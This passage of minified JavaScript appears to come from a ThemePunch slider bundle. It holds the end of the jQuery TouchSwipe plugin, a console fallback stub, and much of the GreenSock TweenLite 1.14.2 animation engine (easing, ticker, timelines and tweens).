Pt=_||k||!i.fallbackToMouseEvents,It=Pt?k?S?"MSPointerDown":"pointerdown":"touchstart":"mousedown",Ot=Pt?k?S?"MSPointerMove":"pointermove":"touchmove":"mousemove",Et=Pt?k?S?"MSPointerUp":"pointerup":"touchend":"mouseup",zt=Pt?null:"mouseleave",Mt=k?S?"MSPointerCancel":"pointercancel":"touchcancel",Ft=0,Dt=null,Rt=0,Ht=0,Nt=0,jt=1,Wt=0,$t=0,Bt=null,qt=t(e),Xt="start",Vt=0,Yt=null,Ut=0,Gt=0,Qt=0,Zt=0,Jt=0,Kt=null,te=null;try{qt.bind(It,L),qt.bind(Mt,O)}catch(e){t.error("events not supported "+It+","+Mt+" on jQuery.swipe")}this.enable=function(){return qt.bind(It,L),qt.bind(Mt,O),qt},this.disable=function(){return z(),qt},this.destroy=function(){return z(),qt.data(A,null),qt},this.option=function(e,n){if(void 0!==i[e]){if(void 0===n)return i[e];i[e]=n}else t.error("Option "+e+" does not exist on jQuery.swipe.options");return null}}var n="left",o="right",s="up",a="down",r="in",l="out",h="none",d="auto",c="swipe",u="pinch",p="tap",f="doubletap",m="longtap",g="horizontal",v="vertical",y="all",w=10,b="start",x="move",T="end",C="cancel",_="ontouchstart"in window,S=window.navigator.msPointerEnabled&&!window.navigator.pointerEnabled,k=window.navigator.pointerEnabled||window.navigator.msPointerEnabled,A="TouchSwipe",L={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:"label, button, input, select, textarea, a, .noSwipe"};t.fn.swipe=function(i){var n=t(this),o=n.data(A);if(o&&"string"==typeof i){if(o[i])return o[i].apply(this,Array.prototype.slice.call(arguments,1));t.error("Method "+i+" does not exist on jQuery.swipe")}else if(!(o||"object"!=typeof i&&i))return e.apply(this,arguments);return n},t.fn.swipe.defaults=L,t.fn.swipe.phases={PHASE_START:b,PHASE_MOVE:x,PHASE_END:T,PHASE_CANCEL:C},t.fn.swipe.directions={LEFT:n,RIGHT:o,UP:s,DOWN:a,IN:r,OUT:l},t.fn.swipe.pageScroll={NONE:h,HORIZONTAL:g,VERTICAL:v,AUTO:d},t.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,ALL:y}}),"undefined"==typeof console){var console={};console.log=console.error=console.info=console.debug=console.warn=console.trace=console.dir=console.dirxml=console.group=console.groupEnd=console.time=console.timeEnd=console.assert=console.profile=console.groupCollapsed=function(){}}if(1==window.tplogs)try{console.groupCollapsed("ThemePunch GreenSocks Logs")}catch(t){}var oldgs=window.GreenSockGlobals;oldgs_queue=window._gsQueue;var punchgs=window.GreenSockGlobals={};if(1==window.tplogs)try{console.info("Build GreenSock SandBox for ThemePunch Plugins"),console.info("GreenSock TweenLite Engine Initalised by ThemePunch Plugin")}catch(t){}!function(t,e){"use strict";var i=t.GreenSockGlobals=t.GreenSockGlobals||t;if(!i.TweenLite){var n,o,s,a,r,l=function(t){var e,n=t.split("."),o=i;for(e=0;n.length>e;e++)o[n[e]]=o=o[n[e]]||{};return o},h=l("com.greensock"),d=1e-10,c=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i},u=function(){},p=function(){var t=Object.prototype.toString,e=t.call([]);return function(i){return null!=i&&(i instanceof Array||"object"==typeof i&&!!i.push&&t.call(i)===e)}}(),f={},m=function(n,o,s,a){this.sc=f[n]?f[n].sc:[],f[n]=this,this.gsClass=null,this.func=s;var r=[];this.check=function(h){for(var d,c,u,p,g=o.length,v=g;--g>-1;)(d=f[o[g]]||new m(o[g],[])).gsClass?(r[g]=d.gsClass,v--):h&&d.sc.push(this);if(0===v&&s)for(c=("com.greensock."+n).split("."),u=c.pop(),p=l(c.join("."))[u]=this.gsClass=s.apply(s,r),a&&(i[u]=p,"function"==typeof define&&define.amd?define((t.GreenSockAMDPath?t.GreenSockAMDPath+"/":"")+n.split(".").pop(),[],function(){return p}):n===e&&"undefined"!=typeof module&&module.exports&&(module.exports=p)),g=0;this.sc.length>g;g++)this.sc[g].check()},this.check(!0)},g=t._gsDefine=function(t,e,i,n){return new m(t,e,i,n)},v=h._class=function(t,e,i){return e=e||function(){},g(t,[],function(){return e},i),e};g.globals=i;var y=[0,0,1,1],w=[],b=v("easing.Ease",function(t,e,i,n){this._func=t,this._type=i||0,this._power=n||0,this._params=e?y.concat(e):y},!0),x=b.map={},T=b.register=function(t,e,i,n){for(var o,s,a,r,l=e.split(","),d=l.length,c=(i||"easeIn,easeOut,easeInOut").split(",");--d>-1;)for(s=l[d],o=n?v("easing."+s,null,!0):h.easing[s]||{},a=c.length;--a>-1;)r=c[a],x[s+"."+r]=x[r+s]=o[r]=t.getRatio?t:t[r]||new t};for(s=b.prototype,s._calcEnd=!1,s.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,n=1===e?1-t:2===e?t:.5>t?2*t:2*(1-t);return 1===i?n*=n:2===i?n*=n*n:3===i?n*=n*n*n:4===i&&(n*=n*n*n*n),1===e?1-n:2===e?n:.5>t?n/2:1-n/2},n=["Linear","Quad","Cubic","Quart","Quint,Strong"],o=n.length;--o>-1;)s=n[o]+",Power"+o,T(new b(null,null,1,o),s,"easeOut",!0),T(new b(null,null,2,o),s,"easeIn"+(0===o?",easeNone":"")),T(new b(null,null,3,o),s,"easeInOut");x.linear=h.easing.Linear.easeIn,x.swing=h.easing.Quad.easeInOut;var C=v("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});s=C.prototype,s.addEventListener=function(t,e,i,n,o){o=o||0;var s,l,h=this._listeners[t],d=0;for(null==h&&(this._listeners[t]=h=[]),l=h.length;--l>-1;)s=h[l],s.c===e&&s.s===i?h.splice(l,1):0===d&&o>s.pr&&(d=l+1);h.splice(d,0,{c:e,s:i,up:n,pr:o}),this!==a||r||a.wake()},s.removeEventListener=function(t,e){var i,n=this._listeners[t];if(n)for(i=n.length;--i>-1;)if(n[i].c===e)return void n.splice(i,1)},s.dispatchEvent=function(t){var e,i,n,o=this._listeners[t];if(o)for(e=o.length,i=this._eventTarget;--e>-1;)n=o[e],n&&(n.up?n.c.call(n.s||i,{type:t,target:i}):n.c.call(n.s||i))};var _=t.requestAnimationFrame,S=t.cancelAnimationFrame,k=Date.now||function(){return(new Date).getTime()},A=k();for(n=["ms","moz","webkit","o"],o=n.length;--o>-1&&!_;)_=t[n[o]+"RequestAnimationFrame"],S=t[n[o]+"CancelAnimationFrame"]||t[n[o]+"CancelRequestAnimationFrame"];v("Ticker",function(t,e){var i,n,o,s,l,h=this,c=k(),p=e!==!1&&_,f=500,m=33,g=function(t){var e,a,r=k()-A;r>f&&(c+=r-m),A+=r,h.time=(A-c)/1e3,e=h.time-l,(!i||e>0||t===!0)&&(h.frame++,l+=e+(e>=s?.004:s-e),a=!0),t!==!0&&(o=n(g)),a&&h.dispatchEvent("tick")};C.call(h),h.time=h.frame=0,h.tick=function(){g(!0)},h.lagSmoothing=function(t,e){f=t||1/d,m=Math.min(e,f,0)},h.sleep=function(){null!=o&&(p&&S?S(o):clearTimeout(o),
n=u,o=null,h===a&&(r=!1))},h.wake=function(){null!==o?h.sleep():h.frame>10&&(A=k()-f+5),n=0===i?u:p&&_?_:function(t){return setTimeout(t,0|1e3*(l-h.time)+1)},h===a&&(r=!0),g(2)},h.fps=function(t){return arguments.length?(i=t,s=1/(i||60),l=this.time+s,void h.wake()):i},h.useRAF=function(t){return arguments.length?(h.sleep(),p=t,void h.fps(i)):p},h.fps(t),setTimeout(function(){p&&(!o||5>h.frame)&&h.useRAF(!1)},1500)}),s=h.Ticker.prototype=new h.events.EventDispatcher,s.constructor=h.Ticker;var L=v("core.Animation",function(t,e){if(this.vars=e=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(e.delay)||0,this._timeScale=1,this._active=e.immediateRender===!0,this.data=e.data,this._reversed=e.reversed===!0,B){r||a.wake();var i=this.vars.useFrames?$:B;i.add(this,i._time),this.vars.paused&&this.paused(!0)}});a=L.ticker=new h.Ticker,s=L.prototype,s._dirty=s._gc=s._initted=s._paused=!1,s._totalTime=s._time=0,s._rawPrevTime=-1,s._next=s._last=s._onUpdate=s._timeline=s.timeline=null,s._paused=!1;var P=function(){r&&k()-A>2e3&&a.wake(),setTimeout(P,2e3)};P(),s.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},s.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},s.resume=function(t,e){return null!=t&&this.seek(t,e),this.paused(!1)},s.seek=function(t,e){return this.totalTime(Number(t),e!==!1)},s.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,e!==!1,!0)},s.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},s.render=function(){},s.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,(this._gc||!this.timeline)&&this._enabled(!0),this},s.isActive=function(){var t,e=this._timeline,i=this._startTime;return!e||!this._gc&&!this._paused&&e.isActive()&&(t=e.rawTime())>=i&&i+this.totalDuration()/this._timeScale>t},s._enabled=function(t,e){return r||a.wake(),this._gc=!t,this._active=this.isActive(),e!==!0&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},s._kill=function(){return this._enabled(!1,!1)},s.kill=function(t,e){return this._kill(t,e),this},s._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},s._swapSelfInParams=function(t){for(var e=t.length,i=t.concat();--e>-1;)"{self}"===t[e]&&(i[e]=this);return i},s.eventCallback=function(t,e,i,n){if("on"===(t||"").substr(0,2)){var o=this.vars;if(1===arguments.length)return o[t];null==e?delete o[t]:(o[t]=e,o[t+"Params"]=p(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,o[t+"Scope"]=n),"onUpdate"===t&&(this._onUpdate=e)}return this},s.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},s.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},s.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},s.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},s.totalTime=function(t,e,i){if(r||a.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>t&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var n=this._totalDuration,o=this._timeline;if(t>n&&!i&&(t=n),this._startTime=(this._paused?this._pauseTime:o._time)-(this._reversed?n-t:t)/this._timeScale,o._dirty||this._uncache(!1),o._timeline)for(;o._timeline;)o._timeline._time!==(o._startTime+o._totalTime)/o._timeScale&&o.totalTime(o._totalTime,!0),o=o._timeline}this._gc&&this._enabled(!0,!1),(this._totalTime!==t||0===this._duration)&&(this.render(t,e,!1),M.length&&q())}return this},s.progress=s.totalProgress=function(t,e){return arguments.length?this.totalTime(this.duration()*t,e):this._time/this.duration()},s.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},s.endTime=function(t){return this._startTime+(0!=t?this.totalDuration():this.duration())/this._timeScale},s.timeScale=function(t){if(!arguments.length)return this._timeScale;if(t=t||d,this._timeline&&this._timeline.smoothChildTiming){var e=this._pauseTime,i=e||0===e?e:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/t}return this._timeScale=t,this._uncache(!1)},s.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},s.paused=function(t){if(!arguments.length)return this._paused;if(t!=this._paused&&this._timeline){r||t||a.wake();var e=this._timeline,i=e.rawTime(),n=i-this._pauseTime;!t&&e.smoothChildTiming&&(this._startTime+=n,this._uncache(!1)),this._pauseTime=t?i:null,this._paused=t,this._active=this.isActive(),!t&&0!==n&&this._initted&&this.duration()&&this.render(e.smoothChildTiming?this._totalTime:(i-this._startTime)/this._timeScale,!0,!0)}return this._gc&&!t&&this._enabled(!0,!1),this};var I=v("core.SimpleTimeline",function(t){L.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});s=I.prototype=new L,s.constructor=I,s.kill()._gc=!1,s._first=s._last=s._recent=null,s._sortChildren=!1,s.add=s.insert=function(t,e){var i,n;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=t._startTime+(this.rawTime()-t._startTime)/t._timeScale),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),i=this._last,this._sortChildren)for(n=t._startTime;i&&i._startTime>n;)i=i._prev;return i?(t._next=i._next,i._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=i,this._recent=t,this._timeline&&this._uncache(!0),this},s._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),t._next=t._prev=t.timeline=null,t===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},s.render=function(t,e,i){var n,o=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;o;)n=o._next,(o._active||t>=o._startTime&&!o._paused)&&(o._reversed?o.render((o._dirty?o.totalDuration():o._totalDuration)-(t-o._startTime)*o._timeScale,e,i):o.render((t-o._startTime)*o._timeScale,e,i)),o=n},s.rawTime=function(){return r||a.wake(),this._totalTime};var O=v("TweenLite",function(e,i,n){if(L.call(this,i,n),this.render=O.prototype.render,null==e)throw"Cannot tween a null target.";this.target=e="string"!=typeof e?e:O.selector(e)||e;var o,s,a,r=e.jquery||e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?W[O.defaultOverwrite]:"number"==typeof l?l>>0:W[l],(r||e instanceof Array||e.push&&p(e))&&"number"!=typeof e[0])for(this._targets=a=c(e),this._propLookup=[],this._siblings=[],o=0;a.length>o;o++)s=a[o],s?"string"!=typeof s?s.length&&s!==t&&s[0]&&(s[0]===t||s[0].nodeType&&s[0].style&&!s.nodeType)?(a.splice(o--,1),this._targets=a=a.concat(c(s))):(this._siblings[o]=X(s,this,!1),1===l&&this._siblings[o].length>1&&Y(s,this,null,1,this._siblings[o])):(s=a[o--]=O.selector(s),"string"==typeof s&&a.splice(o+1,1)):a.splice(o--,1);else this._propLookup={},this._siblings=X(e,this,!1),1===l&&this._siblings.length>1&&Y(e,this,null,1,this._siblings);(this.vars.immediateRender||0===i&&0===this._delay&&this.vars.immediateRender!==!1)&&(this._time=-d,this.render(-this._delay))},!0),E=function(e){return e&&e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType)},z=function(t,e){var i,n={};for(i in t)j[i]||i in e&&"transform"!==i&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!R[i]||R[i]&&R[i]._autoCSS)||(n[i]=t[i],delete t[i]);t.css=n};s=O.prototype=new L,s.constructor=O,s.kill()._gc=!1,s.ratio=0,s._firstPT=s._targets=s._overwrittenProps=s._startAt=null,s._notifyPluginsOfEnabled=s._lazy=!1,O.version="1.14.2",O.defaultEase=s._ease=new b(null,null,1,1),O.defaultOverwrite="auto",O.ticker=a,O.autoSleep=!0,O.lagSmoothing=function(t,e){a.lagSmoothing(t,e)},O.selector=t.$||t.jQuery||function(e){var i=t.$||t.jQuery;return i?(O.selector=i,i(e)):"undefined"==typeof document?e:document.querySelectorAll?document.querySelectorAll(e):document.getElementById("#"===e.charAt(0)?e.substr(1):e)};var M=[],F={},D=O._internals={isArray:p,isSelector:E,lazyTweens:M},R=O._plugins={},H=D.tweenLookup={},N=0,j=D.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1},W={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},$=L._rootFramesTimeline=new I,B=L._rootTimeline=new I,q=D.lazyRender=function(){var t,e=M.length;for(F={};--e>-1;)t=M[e],t&&t._lazy!==!1&&(t.render(t._lazy[0],t._lazy[1],!0),t._lazy=!1);M.length=0};B._startTime=a.time,$._startTime=a.frame,B._active=$._active=!0,setTimeout(q,1),L._updateRoot=O.render=function(){var t,e,i;if(M.length&&q(),B.render((a.time-B._startTime)*B._timeScale,!1,!1),$.render((a.frame-$._startTime)*$._timeScale,!1,!1),M.length&&q(),!(a.frame%120)){for(i in H){for(e=H[i].tweens,t=e.length;--t>-1;)e[t]._gc&&e.splice(t,1);0===e.length&&delete H[i]}if(i=B._first,(!i||i._paused)&&O.autoSleep&&!$._first&&1===a._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||a.sleep()}}},a.addEventListener("tick",L._updateRoot);var X=function(t,e,i){var n,o,s=t._gsTweenID;if(H[s||(t._gsTweenID=s="t"+N++)]||(H[s]={target:t,tweens:[]}),e&&(n=H[s].tweens,n[o=n.length]=e,i))for(;--o>-1;)n[o]===e&&n.splice(o,1);return H[s].tweens},V=function(t,e,i,n){var o,s,a=t.vars.onOverwrite;return a&&(o=a(t,e,i,n)),a=O.onOverwrite,a&&(s=a(t,e,i,n)),o!==!1&&s!==!1},Y=function(t,e,i,n,o){var s,a,r,l;if(1===n||n>=4){for(l=o.length,s=0;l>s;s++)if((r=o[s])!==e)r._gc||V(r,e)&&r._enabled(!1,!1)&&(a=!0);else if(5===n)break;return a}var h,c=e._startTime+d,u=[],p=0,f=0===e._duration;for(s=o.length;--s>-1;)(r=o[s])===e||r._gc||r._paused||(r._timeline!==e._timeline?(h=h||U(e,0,f),0===U(r,h,f)&&(u[p++]=r)):c>=r._startTime&&r._startTime+r.totalDuration()/r._timeScale>c&&((f||!r._initted)&&2e-10>=c-r._startTime||(u[p++]=r)));for(s=p;--s>-1;)if(r=u[s],2===n&&r._kill(i,t,e)&&(a=!0),2!==n||!r._firstPT&&r._initted){if(2!==n&&!V(r,e))continue;r._enabled(!1,!1)&&(a=!0)}return a},U=function(t,e,i){for(var n=t._timeline,o=n._timeScale,s=t._startTime;n._timeline;){if(s+=n._startTime,o*=n._timeScale,n._paused)return-100;n=n._timeline}return s/=o,s>e?s-e:i&&s===e||!t._initted&&2*d>s-e?d:(s+=t.totalDuration()/t._timeScale/o)>e+d?0:s-e-d};s._init=function(){var t,e,i,n,o,s=this.vars,a=this._overwrittenProps,r=this._duration,l=!!s.immediateRender,h=s.ease;if(s.startAt){this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),o={};for(n in s.startAt)o[n]=s.startAt[n];if(o.overwrite=!1,o.immediateRender=!0,o.lazy=l&&s.lazy!==!1,o.startAt=o.delay=null,this._startAt=O.to(this.target,0,o),l)if(this._time>0)this._startAt=null;else if(0!==r)return}else if(s.runBackwards&&0!==r)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{0!==this._time&&(l=!1),i={};for(n in s)j[n]&&"autoCSS"!==n||(i[n]=s[n]);if(i.overwrite=0,i.data="isFromStart",i.lazy=l&&s.lazy!==!1,i.immediateRender=l,this._startAt=O.to(this.target,0,i),l){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=h=h?h instanceof b?h:"function"==typeof h?new b(h,s.easeParams):x[h]||O.defaultEase:O.defaultEase,s.easeParams instanceof Array&&h.config&&(this._ease=h.config.apply(h,s.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(t=this._targets.length;--t>-1;)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],a?a[t]:null)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,a);if(e&&O._onPluginEvent("_onInitAllProps",this),a&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),s.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=s.onUpdate,this._initted=!0},s._initProps=function(e,i,n,o){var s,a,r,l,h,d;if(null==e)return!1;F[e._gsTweenID]&&q(),this.vars.css||e.style&&e!==t&&e.nodeType&&R.css&&this.vars.autoCSS!==!1&&z(this.vars,e);for(s in this.vars){if(d=this.vars[s],j[s])d&&(d instanceof Array||d.push&&p(d))&&-1!==d.join("").indexOf("{self}")&&(this.vars[s]=d=this._swapSelfInParams(d,this));else if(R[s]&&(l=new R[s])._onInitTween(e,this.vars[s],this)){for(this._firstPT=h={_next:this._firstPT,t:l,p:"setRatio",s:0,c:1,f:!0,n:s,pg:!0,pr:l._priority},a=l._overwriteProps.length;--a>-1;)i[l._overwriteProps[a]]=this._firstPT;(l._priority||l._onInitAllProps)&&(r=!0),(l._onDisable||l._onEnable)&&(this._notifyPluginsOfEnabled=!0)}else this._firstPT=i[s]=h={_next:this._firstPT,t:e,p:s,f:"function"==typeof e[s],n:s,pg:!1,pr:0},h.s=h.f?e[s.indexOf("set")||"function"!=typeof e["get"+s.substr(3)]?s:"get"+s.substr(3)]():parseFloat(e[s]),h.c="string"==typeof d&&"="===d.charAt(1)?parseInt(d.charAt(0)+"1",10)*Number(d.substr(2)):Number(d)-h.s||0;h&&h._next&&(h._next._prev=h)}return o&&this._kill(o,e)?this._initProps(e,i,n,o):this._overwrite>1&&this._firstPT&&n.length>1&&Y(e,this,i,this._overwrite,n)?(this._kill(i,e),this._initProps(e,i,n,o)):(this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration)&&(F[e._gsTweenID]=!0),r)},s.render=function(t,e,i){var n,o,s,a,r=this._time,l=this._duration,h=this._rawPrevTime;if(t>=l)this._totalTime=this._time=l,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(n=!0,o="onComplete"),0===l&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(0===t||0>h||h===d)&&h!==t&&(i=!0,h>d&&(o="onReverseComplete")),this._rawPrevTime=a=!e||t||h===t?t:d);else if(1e-7>t)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==r||0===l&&h>0&&h!==d)&&(o="onReverseComplete",n=this._reversed),0>t&&(this._active=!1,0===l&&(this._initted||!this.vars.lazy||i)&&(h>=0&&(i=!0),this._rawPrevTime=a=!e||t||h===t?t:d)),this._initted||(i=!0);else if(this._totalTime=this._time=t,this._easeType){var c=t/l,u=this._easeType,p=this._easePower;(1===u||3===u&&c>=.5)&&(c=1-c),3===u&&(c*=2),1===p?c*=c:2===p?c*=c*c:3===p?c*=c*c*c:4===p&&(c*=c*c*c*c),this.ratio=1===u?1-c:2===u?c:.5>t/l?c/2:1-c/2}else this.ratio=this._ease.getRatio(t/l);if(this._time!==r||i){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=r,this._rawPrevTime=h,M.push(this),void(this._lazy=[t,e]);this._time&&!n?this.ratio=this._ease.getRatio(this._time/l):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._lazy!==!1&&(this._lazy=!1),this._active||!this._paused&&this._time!==r&&t>=0&&(this._active=!0),0===r&&(this._startAt&&(t>=0?this._startAt.render(t,e,i):o||(o="_dummyGS")),this.vars.onStart&&(0!==this._time||0===l)&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||w))),s=this._firstPT;s;)s.f?s.t[s.p](s.c*this.ratio+s.s):s.t[s.p]=s.c*this.ratio+s.s,s=s._next;this._onUpdate&&(0>t&&this._startAt&&t!==-1e-4&&this._startAt.render(t,e,i),e||(this._time!==r||n)&&this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||w)),o&&(!this._gc||i)&&(0>t&&this._startAt&&!this._onUpdate&&t!==-1e-4&&this._startAt.render(t,e,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[o]&&this.vars[o].apply(this.vars[o+"Scope"]||this,this.vars[o+"Params"]||w),0===l&&this._rawPrevTime===d&&a!==d&&(this._rawPrevTime=0))}},s._kill=function(t,e,i){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._lazy=!1,this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:O.selector(e)||e;var n,o,s,a,r,l,h,d,c;if((p(e)||E(e))&&"number"!=typeof e[0])for(n=e.length;--n>-1;)this._kill(t,e[n])&&(l=!0);else{if(this._targets){for(n=this._targets.length;--n>-1;)if(e===this._targets[n]){r=this._propLookup[n]||{},this._overwrittenProps=this._overwrittenProps||[],o=this._overwrittenProps[n]=t?this._overwrittenProps[n]||{}:"all";break}}else{if(e!==this.target)return!1;r=this._propLookup,o=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(r){if(h=t||r,d=t!==o&&"all"!==o&&t!==r&&("object"!=typeof t||!t._tempKill),i&&(O.onOverwrite||this.vars.onOverwrite)){for(s in h)r[s]&&(c||(c=[]),c.push(s));if(!V(this,i,e,c))return!1}for(s in h)(a=r[s])&&(a.pg&&a.t._kill(h)&&(l=!0),a.pg&&0!==a.t._overwriteProps.length||(a._prev?a._prev._next=a._next:a===this._firstPT&&(this._firstPT=a._next),a._next&&(a._next._prev=a._prev),a._next=a._prev=null),delete r[s]),d&&(o[s]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return l},s.invalidate=function(){return this._notifyPluginsOfEnabled&&O._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],L.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-d,this.render(-this._delay)),this},s._enabled=function(t,e){if(r||a.wake(),t&&this._gc){var i,n=this._targets;if(n)for(i=n.length;--i>-1;)this._siblings[i]=X(n[i],this,!0);else this._siblings=X(this.target,this,!0)}return L.prototype._enabled.call(this,t,e),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&O._onPluginEvent(t?"_onEnable":"_onDisable",this)},O.to=function(t,e,i){return new O(t,e,i)},O.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new O(t,e,i)},O.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new O(t,e,n)},O.delayedCall=function(t,e,i,n,o){return new O(e,0,{delay:t,onComplete:e,onCompleteParams:i,onCompleteScope:n,onReverseComplete:e,onReverseCompleteParams:i,onReverseCompleteScope:n,immediateRender:!1,useFrames:o,overwrite:0})},O.set=function(t,e){return new O(t,0,e)},O.getTweensOf=function(t,e){if(null==t)return[];t="string"!=typeof t?t:O.selector(t)||t;var i,n,o,s;if((p(t)||E(t))&&"number"!=typeof t[0]){for(i=t.length,n=[];--i>-1;)n=n.concat(O.getTweensOf(t[i],e));for(i=n.length;--i>-1;)for(s=n[i],o=i;--o>-1;)s===n[o]&&n.splice(i,1)}else for(n=X(t).concat(),i=n.length;--i>-1;)(n[i]._gc||e&&!n[i].isActive())&&n.splice(i,1);return n},O.killTweensOf=O.killDelayedCallsTo=function(t,e,i){"object"==typeof e&&(i=e,e=!1);for(var n=O.getTweensOf(t,e),o=n.length;--o>-1;)n[o]._kill(i,t)};var G=v("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=G.prototype},!0);if(s=G.prototype,G.version="1.10.1",G.API=2,s._firstPT=null,s._addTween=function(t,e,i,n,o,s){var a,r;return null!=n&&(a="number"==typeof n||"="!==n.charAt(1)?Number(n)-i:parseInt(n.charAt(0)+"1",10)*Number(n.substr(2)))?(this._firstPT=r={_next:this._firstPT,t:t,p:e,s:i,c:a,f:"function"==typeof t[e],n:o||e,r:s},r._next&&(r._next._prev=r),r):void 0},s.setRatio=function(t){for(var e,i=this._firstPT,n=1e-6;i;)e=i.c*t+i.s,i.r?e=Math.round(e):n>e&&e>-n&&(e=0),i.f?i.t[i.p](e):i.t[i.p]=e,i=i._next},s._kill=function(t){var e,i=this._overwriteProps,n=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else 